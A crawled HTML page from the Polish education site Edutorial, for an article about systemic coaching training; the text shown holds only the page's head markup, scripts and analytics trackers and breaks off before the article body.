

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edutorial.pl/rozwoj-osobisty/wez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego/
body_size: 28267
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="pl-PL" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="pl-PL" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="pl-PL" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" prefix="og: http://ogp.me/ns#" class="no-js"><!--<![endif]-->

	<head>
	
		<meta charset="utf-8">
		<!-- Google Chrome Frame for IE -->
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]-->
		<!-- mobile meta -->
					<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		

		
		<link rel="pingback" href="https://edutorial.pl/xmlrpc.php">

		
		

		<!-- head extras -->
		<title>Weź udział w szkoleniu i odkryj potencjał coachingu</title>
            <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <script type="text/javascript">
var trackScrolling=false;
var trackScrollingPercentage=false;
var ScrollingPercentageNumber=25;
var stLogInterval=10*1000;
var cutOffTime=900;
var trackNoEvents=false;
var trackNoMaxTime=false;
var docTitle='Weź udział w szkoleniu i odkryj potencjał coachingu systemowego';
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<meta name="description" content="Zobacz nasz artykuł z działu Rozwój o szkoleniu coachingowym. Wejdź i zobacz koniecznie wpis: Weź udział w szkoleniu i odkryj potencjał coachingu"/>
<link rel="canonical" href="https://edutorial.pl/rozwoj-osobisty/wez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Weź udział w szkoleniu i odkryj potencjał coachingu" />
<meta property="og:description" content="Zobacz nasz artykuł z działu Rozwój o szkoleniu coachingowym. Wejdź i zobacz koniecznie wpis: Weź udział w szkoleniu i odkryj potencjał coachingu" />
<meta property="og:url" content="https://edutorial.pl/rozwoj-osobisty/wez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego/" />
<meta property="og:site_name" content="Edutorial" />
<meta property="article:tag" content="coaching" />
<meta property="article:tag" content="rozwój" />
<meta property="article:tag" content="szkolenia" />
<meta property="article:section" content="Rozwój osobisty" />
<meta property="article:published_time" content="2015-10-23T13:49:47+01:00" />
<meta property="article:modified_time" content="2017-08-22T17:24:29+01:00" />
<meta property="og:updated_time" content="2017-08-22T17:24:29+01:00" />
<meta property="og:image" content="https://edutorial.pl/wp-content/uploads/2015/10/jablko12222.jpg" />
<meta property="og:image:secure_url" content="https://edutorial.pl/wp-content/uploads/2015/10/jablko12222.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Zobacz nasz artykuł z działu Rozwój o szkoleniu coachingowym. Wejdź i zobacz koniecznie wpis: Weź udział w szkoleniu i odkryj potencjał coachingu" />
<meta name="twitter:title" content="Weź udział w szkoleniu i odkryj potencjał coachingu" />
<meta name="twitter:image" content="https://edutorial.pl/wp-content/uploads/2015/10/jablko12222.jpg" />

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Edutorial &raquo; Kanał z wpisami" href="https://edutorial.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edutorial &raquo; Kanał z komentarzami" href="https://edutorial.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edutorial &raquo; Weź udział w szkoleniu i odkryj potencjał coachingu systemowego Kanał z komentarzami" href="https://edutorial.pl/rozwoj-osobisty/wez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/edutorial.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='kerris_utis_css-css'  href='https://edutorial.pl/wp-content/plugins/kerris-utils/css/kerris_utils.css' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css'  href='https://edutorial.pl/wp-content/themes/15zine/plugins/login-with-ajax/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://edutorial.pl/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb_bar-css'  href='https://edutorial.pl/wp-content/plugins/swft-bar/public/assets/css/sb-bar-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wmpci-public-style-css'  href='https://edutorial.pl/wp-content/plugins/wp-modal-popup-with-cookie-integration/assets/css/wmpci-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://edutorial.pl/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://edutorial.pl/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='https://edutorial.pl/wp-content/plugins/sendpress/css/front-end.css' type='text/css' media='all' />
<link rel='stylesheet' id='cb-main-stylesheet-css'  href='https://edutorial.pl/wp-content/themes/15zine/library/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cb-font-stylesheet-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.0.2' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='cb-ie-only-css'  href='https://edutorial.pl/wp-content/themes/15zine/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://edutorial.pl/wp-content/themes/15zine/library/css/font-awesome-4.4.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-main-stylesheet-css'  href='https://edutorial.pl/wp-content/themes/15zine-child/style.css?ver=20240725095622' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css'  href='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css'  href='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://edutorial.pl/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://edutorial.pl/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/kerris-utils/js/kerris_utils.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/plugins/login-with-ajax/login-with-ajax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var admin_urls = {"admin_ajax":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","post_id":"531","postNonce":"4d088c5fb6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/swft-bar/public/assets/js/sb-bar-public.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sendpress = {"invalidemail":"Podaj sw\u00f3j adres e-mail","missingemail":"Podaj sw\u00f3j adres e-mail","required":"Please enter all the required fields. <br> Required fields are marked with an (*)","ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/sendpress/js/sendpress.signup.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/library/js/modernizr.custom.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine-child/js/scripts.js?ver=20230419124934'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/datepicker.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/plupload/moxie.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/plupload/plupload.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Pr\u00f3bowano doda\u0107 do kolejki zbyt wiele plik\u00f3w.","file_exceeds_size_limit":"Plik \u201e%s\u201d przekracza maksymalny dopuszczalny rozmiar plik\u00f3w wysy\u0142anych na t\u0119 witryn\u0119.","zero_byte_file":"Ten plik jest pusty. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 inny.","invalid_filetype":"Przepraszamy, ze wzgl\u0119d\u00f3w bezpiecze\u0144stwa ten typ pliku nie jest dozwolony.","not_an_image":"Ten plik nie jest obrazkiem. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 inny plik.","image_memory_exceeded":"Limit pami\u0119ci zosta\u0142 przekroczony. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 mniejszy plik.","image_dimensions_exceeded":"Rozmiar tego pliku przekracza dopuszczalny. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 inny.","default_error":"Wyst\u0105pi\u0142 b\u0142\u0105d podczas wysy\u0142ania pliku na serwer. Prosz\u0119 spr\u00f3bowa\u0107 ponownie p\u00f3\u017aniej.","missing_upload_url":"W konfiguracji znajduje si\u0119 b\u0142\u0105d. Prosz\u0119 skontaktowa\u0107 si\u0119 z administratorem serwera.","upload_limit_exceeded":"Mo\u017cesz wys\u0142a\u0107 tylko jeden plik.","http_error":"B\u0142\u0105d HTTP.","upload_failed":"Wysy\u0142anie nie powiod\u0142o si\u0119.","big_upload_failed":"Spr\u00f3buj wys\u0142a\u0107 plik przy pomocy %1$sformularza w HTML-u%2$s.","big_upload_queued":"Rozmiar pliku \u201e%s\u201d przekracza maksymalny dopuszczalny rozmiar pliku przesy\u0142anego przez skrypt wysy\u0142aj\u0105cy w przegl\u0105darce.","io_error":"B\u0142\u0105d wej\u015bcia\/wyj\u015bcia.","security_error":"B\u0142\u0105d zabezpiecze\u0144.","file_cancelled":"Wysy\u0142anie pliku zosta\u0142o anulowane.","upload_stopped":"Wysy\u0142anie zosta\u0142o zatrzymane.","dismiss":"Odrzu\u0107","crunching":"Dzielenie\u2026","deleted":"zosta\u0142 przeniesiony do kosza.","error_uploading":"Nie uda\u0142o si\u0119 wys\u0142a\u0107 pliku \u201e%s\u201d na serwer."};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/plupload/handlers.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/sortable.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"daf301511a","ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","plupload":{"url":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php?nonce=8889fd407f","flash_swf_url":"https:\/\/edutorial.pl\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/upload.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"daf301511a","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edutorial.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://edutorial.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0" />
<link rel='shortlink' href='https://wp.me/p7Bt9U-8z' />
<link rel="alternate" type="application/json+oembed" href="https://edutorial.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedutorial.pl%2Frozwoj-osobisty%2Fwez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://edutorial.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedutorial.pl%2Frozwoj-osobisty%2Fwez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["rozwoj-osobisty"],"pageAttributes":["coaching","rozwoj","szkolenia"],"pagePostAuthorID":1,"pagePostAuthor":"Redakcja Edutorial.pl"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'///gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8JDLPCN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <style>

        </style>
        
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style> #cb-next-previous-posts { display: none !important; } </style><style> .kerris-related { display: none !important; } </style><style> .kerris-navigation--prev { display: none !important; } </style><style>
			#sb_super_bar.default .sb_text-size a,
			#sb_super_bar.default .sb_text-size span,
			#sb_super_bar.default .sb_prev-next-posts .sb_next_post_info span.sb_category { background-color: #6db85c !important; }
			#sb_super_bar.default .sbprogress-bar, #sb_super_bar.default .sb_text-size a:hover { background-color: hsl(110, 40%, 45%) !important; }
			#sb_super_bar.default .sb_prev-next-posts > a { color: #6db85c !important; }
		</style><!-- Hotjar Tracking Code for http://edutorial.pl/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:140515,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-67582653-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1211936332202002');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1211936332202002&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style type="text/css"> .cb-stuck #cb-nav-bar .cb-main-nav #cb-nav-logo, #cb-nav-bar .cb-main-nav #cb-nav-logo img { width: 120px; }#cb-nav-bar .cb-mega-menu-columns .cb-sub-menu > li > a { color: #6db85c; } .cb-entry-content a:hover {color:#6db85c; } .cb-entry-content a:active {color:#6db85c; } .cb-entry-content a:visited {color:#1e73be; }.cb-review-box .cb-bar .cb-overlay span { background: #6db85c; }.cb-review-box i { color: #6db85c; }.cb-meta-style-1 .cb-article-meta { background: rgba(0, 0, 0, 0.25); } .cb-module-block .cb-meta-style-2 img, .cb-grid-x .cb-grid-img img  { opacity: 0.75; }@media only screen and (min-width: 768px) { .cb-module-block .cb-meta-style-1:hover .cb-article-meta { background: rgba(0, 0, 0, 0.75); } .cb-module-block .cb-meta-style-2:hover img, .cb-grid-x .cb-grid-feature:hover img { opacity: 0.25; } }.cb-menu-light #cb-nav-bar .cb-main-nav, .cb-stuck.cb-menu-light #cb-nav-bar .cb-nav-bar-wrap { border-bottom-color: #6db85c; }.cb-mm-on.cb-menu-light #cb-nav-bar .cb-main-nav > li:hover, .cb-mm-on.cb-menu-dark #cb-nav-bar .cb-main-nav > li:hover { background: #6db85c; }</style><!-- end custom css --><style type="text/css">body, #respond, .cb-font-body { font-family: 'Open Sans', sans-serif; } h1, h2, h3, h4, h5, h6, .cb-font-header, #bbp-user-navigation, .cb-byline{ font-family:'Open Sans', sans-serif; }</style><style>.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-92:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-92:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-92 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-2262:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-2262:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-2262 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-415:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-415:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-415 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-501:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-501:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-501 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-90:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-90:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-90 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-500:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-500:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-500 .cb-big-menu { border-top-color: #; }</style><link rel="icon" href="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb-125x125.png" sizes="32x32" />
<link rel="icon" href="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb-300x300.png" />
<meta name="msapplication-TileImage" content="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb-300x300.png" />
			<style type="text/css" id="wp-custom-css">
				/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.cb-footer-widget.widget_categories ul {
	font-size: 0;
	padding: 0;
	text-align: center;
}

.cb-footer-widget.widget_categories li {
	list-style: none;
	padding: 5px 10px;
	background: rgb(89,164,82);
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
	font-weight: 700;
	font-size: 10px;
	text-transform: uppercase;
	color: #000;
}

.cb-footer-widget.widget_categories li:hover {
	background: rgb(109,184,92);
}

.cb-footer-widget.widget_categories li a {
	color: #000 !important;
}

/*
	CSS Migrated from Jetpack:
*/

/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.cb-footer-widget.widget_categories ul {
	font-size: 0;
	padding: 0;
	text-align: center;
}

.cb-footer-widget.widget_categories li {
	list-style: none;
	padding: 5px 10px;
	background: rgb(89,164,82);
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
	font-weight: 700;
	font-size: 10px;
	text-transform: uppercase;
	color: #000;
}

.cb-footer-widget.widget_categories li:hover {
	background: rgb(109,184,92);
}

.cb-footer-widget.widget_categories li a {
	color: #000 !important;
}

#cb-content .your-subject .wpcf7-select{
    width: 100%;
    height: 60px;
    border: 0;
    padding: 16px;
    color: #858585;
    background: #e1e1e1;
    outline: 0;
}
label.acceptance{
		text-transform: none;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 11px;
}
label.acceptance .wpcf7-form-control-wrap{
    margin: 0;
    margin-right: 10px;
display:inline-block;
}

.wmpci-popup-body {
    width: 97%;
    max-width: 1000px;
    height: auto;
}
.wpmci-popup-cnt-inr-wrp p {
    font-size: 12px;
    margin: 0 0 0.5em 0 !important;
    line-height: 1.3;
    text-align: left;
	line-height: 1.1;
}
@media (min-width: 1200px) {
    .wpmci-popup-cnt-inr-wrp p {
        font-size: 14px;
			line-height: 1.3;
    }
}
			</style>
				<!-- end head extras -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6634168622074698"
     crossorigin="anonymous"></script>
	</head>

	<body class="post-template-default single single-post postid-531 single-format-standard  cb-sidebar-right cb-sticky-mm cb-nav-logo-on cb-logo-nav-sticky cb-sticky-sb-on cb-tm-light cb-body-light cb-menu-light cb-mm-dark cb-footer-dark cb-m-sticky cb-sw-tm-fw cb-sw-header-fw cb-sw-menu-fw cb-sw-footer-fw cb-menu-al-center cb-fis-b-standard-uncrop cb-fis-tl-st-below">
	
		
		<div id="cb-outer-container">

			
				<div id="cb-top-menu" class="clearfix cb-font-header ">
					<div class="wrap clearfix cb-site-padding cb-top-menu-wrap">
						
													<div class="cb-left-side cb-mob">
								
								<a href="#" id="cb-mob-open" class="cb-link"><i class="fa fa-bars"></i></a>
												<div id="mob-logo" class="cb-top-logo">
					<a title="Edutorial - Portal edukacyjny dla wszystkich, którzy chcą wiedzieć więcej" href="https://edutorial.pl">
						<img src="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-text-1.png" alt=" logo" data-at2x="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-text-1-retina.png">
					</a>
				</div>
										</div>
